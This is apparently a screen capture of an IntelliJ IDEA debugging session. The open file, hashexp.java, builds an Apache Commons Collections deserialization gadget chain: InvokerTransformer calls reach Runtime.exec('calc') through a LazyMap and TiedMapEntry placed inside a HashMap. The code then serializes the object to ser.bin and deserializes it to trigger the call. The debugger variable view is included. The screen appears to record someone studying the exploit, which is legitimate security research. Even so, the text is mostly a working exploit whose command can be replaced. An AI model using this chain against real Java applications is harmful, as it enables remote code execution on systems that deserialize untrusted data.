 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ccone - hashexp.java
ccone src main java BB hashexp main hashexp
Project hashexp.java TiedMapEntrTest.java HashMap.java CC1MORE.java ExceptionTransformer.java ChainedTransformerEXP.java InvokerTransformer.java LazyMap.
Project
ccone C:\Users\Lenovo\IdeaProjects\ccone
.idea
src
main
java
BB
CC1MORE
hashexp
TiedMapEntrTest
FinalEXP
ChainedTransformerEXP
org.example
Main
InvokeTransformerTest
resources
test
target
pom.xml
ser.bin
External Libraries
Scratches and Consoles
7 1 3
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13 import java.util.Map;
14 public class hashexp {
15 public static void main(String[] args) throws Exception{ args: []
16 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@523
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); transformers: Transformer[4]@523 chainedTransformer: ChainedTransfo
23 HashMap<Object,Object> hashmap =new HashMap<>(); hashmap: size = 1
24 Map lazymap=LazyMap.decorate(hashmap,new ConstantTransformer( constantToReturn: 1)); hashmap: size = 1 lazymap: size = 1
25 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazymap, key: "aa"); tiedMapEntry: "aa" -> 1
26 HashMap<Object,Object> hash=new HashMap<>(); hash: size = 1
27 hash.put(tiedMapEntry,"zz"); tiedMapEntry: "aa" -> 1
28 Class c=LazyMap.class; c: "class org.apache.commons.collections.map.LazyMap"
29 Field factoryField =c.getDeclaredField( name: "factory"); factoryField: "protected final org.apache.commons.collections.Transformer org.apache.co
30 factoryField.setAccessible(true);
31 factoryField.set(lazymap,chainedTransformer); chainedTransformer: ChainedTransformer@524 factoryField: "protected final org.apache.commons.col
32
33 serialize(hash); hash: size = 1
34 unserialize( Filename: "ser.bin");
35 }
Debug: hashexp
Debugger Console
"main"@1 in group "main": RUNNING
main:33, hashexp (BB)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
args = {String[0]@522} []
transformers = {Transformer[4]@523}
chainedTransformer = {ChainedTransformer@524}
hashmap = {HashMap@525} size = 1
lazymap = {LazyMap@526} size = 1
tiedMapEntry = {TiedMapEntry@527} "aa" -> 1
hash = {HashMap@528} size = 1
c = {Class@512} "class org.apache.commons.collections.map.LazyMap" ... Navigate
factoryField = {Field@529} "protected final org.apache.commons.collections.Transformer org.apache.commons.collections.map.LazyMap.factory"
Bookmarks
Structure